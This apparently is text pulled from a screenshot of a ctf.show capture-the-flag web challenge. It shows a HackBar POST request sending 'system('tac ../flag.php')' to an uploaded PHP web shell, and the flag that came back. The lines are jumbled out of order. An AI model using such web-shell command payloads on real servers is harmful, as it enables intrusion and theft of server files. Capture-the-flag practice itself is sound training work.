 $flag="ctfshow{6556db66-85fc-4a74-a6cd-73ed3094853a}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.co
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HAS
URL
http://5f794005-a43f-4ea0-9999-baffb08fb540.challenge.ctf.show/upload/mumuzi.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADE
Body
mumuzi=system('tac ../flag.php');